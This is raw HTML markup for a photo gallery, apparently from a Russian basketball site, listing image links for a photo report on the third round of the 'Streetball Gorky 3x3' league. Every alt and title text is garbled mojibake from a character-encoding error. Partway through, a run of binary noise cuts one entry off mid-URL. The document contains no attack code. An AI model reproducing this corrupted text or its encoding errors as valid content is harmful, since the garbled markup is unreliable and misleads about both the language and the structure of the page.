<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657991_foto-507.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657991_foto-507.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657991_foto-507.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657922_foto-508.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657922_foto-508.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657922_foto-508.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657945_foto-509.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657945_foto-509.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657945_foto-509.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657957_foto-510.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657957_foto-510.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657957_foto-510.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657947_foto-511.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657947_foto-511.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657947_foto-511.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657939_foto-512.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657939_foto-512.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657939_foto-512.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657939_foto-513.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657939_foto-513.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657939_foto-513.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657923_foto-514.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657923_foto-514.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657923_foto-514.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657994_foto-515.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657994_foto-515.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657994_foto-515.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657929_foto-516.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657929_foto-516.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657929_foto-516.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657961_foto-517.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657961_foto-517.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657961_foto-517.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657988_foto-518.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657988_foto-518.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657988_foto-518.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657991_foto-519.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657991_foto-519.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657991_foto-519.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657974_foto-520.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657974_foto-520.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657974_foto-520.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658021_foto-521.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658021_foto-521.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658021_foto-521.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657963_foto-522.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657963_foto-522.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657963_foto-522.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658016_foto-523.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658016_foto-523.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658016_foto-523.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657970_foto-524.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657970_foto-524.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657970_foto-524.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657965_foto-525.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657965_foto-525.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657965_foto-525.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657989_foto-526.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657989_foto-526.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657989_foto-526.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657974_foto-527.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657974_foto-527.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657974_foto-527.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657973_foto-528.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657973_foto-528.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657973_foto-528.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658015_foto-529.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658015_foto-529.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658015_foto-529.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657990_foto-530.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657990_foto-530.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657990_foto-530.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658031_foto-531.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658031_foto-531.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658031_foto-531.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658028_foto-532.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658028_foto-532.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658028_foto-532.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657985_foto-533.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657985_foto-533.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657985_foto-533.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658006_foto-534.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658006_foto-534.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658006_foto-534.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657964_foto-535.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657964_foto-535.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657964_foto-535.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />€?‰    €?‰                    €”ˆ            P’ˆ    è?‰             ?‰     @       ?‰            tp://www.basketgame.ru/uploads/posts/2017-06/1496658012_foto-536.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658012_foto-536.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658031_foto-537.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658031_foto-537.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658031_foto-537.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657947_foto-538.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657947_foto-538.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657947_foto-538.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658037_foto-539.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658037_foto-539.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658037_foto-539.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657991_foto-540.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657991_foto-540.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657991_foto-540.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658034_foto-541.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658034_foto-541.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658034_foto-541.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658015_foto-542.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658015_foto-542.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658015_foto-542.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658020_foto-543.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658020_foto-543.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658020_foto-543.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657976_foto-544.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657976_foto-544.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657976_foto-544.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658013_foto-545.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658013_foto-545.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658013_foto-545.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658046_foto-546.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658046_foto-546.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658046_foto-546.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658020_foto-547.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658020_foto-547.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658020_foto-547.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658019_foto-548.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658019_foto-548.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658019_foto-548.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658041_foto-549.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658041_foto-549.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658041_foto-549.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658017_foto-550.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658017_foto-550.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658017_foto-550.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658020_foto-551.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658020_foto-551.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658020_foto-551.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657996_foto-552.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657996_foto-552.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657996_foto-552.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658047_foto-553.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658047_foto-553.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658047_foto-553.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658058_foto-554.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658058_foto-554.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658058_foto-554.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658055_foto-555.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658055_foto-555.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658055_foto-555.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657992_foto-556.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657992_foto-556.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657992_foto-556.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
